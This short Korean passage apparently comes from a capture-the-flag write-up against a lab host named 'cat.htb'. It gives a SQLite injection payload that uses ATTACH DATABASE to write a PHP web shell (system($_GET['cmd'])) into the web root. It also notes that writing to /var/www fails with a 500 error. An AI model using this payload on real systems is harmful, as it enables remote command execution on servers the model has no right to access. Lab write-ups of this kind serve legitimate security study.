 (공격 페이로드) catId=1&catName=1');ATTACH+DATABASE+'/var/www/cat.htb/lol.php'+AS+lol%3bCREATE+TABLE+lol.pwn+(dataz+text)%3bINSERT+INTO+lol.pwn+(dataz)+VALUES+("<%3fphp+system($_GET['cmd'])%3b+%3f>")%3b--- 이 때, 웹쉘 업로드 경로를 /var/www/lol.php 로 지정하는 경우 500 에러 발생한다. (웹 루트 경로는 /var/www/{웹 루트 디렉토리} 구조이기 때문에 /var/www 에는 파일 쓰기 권한이 없어서 일 수 있다.)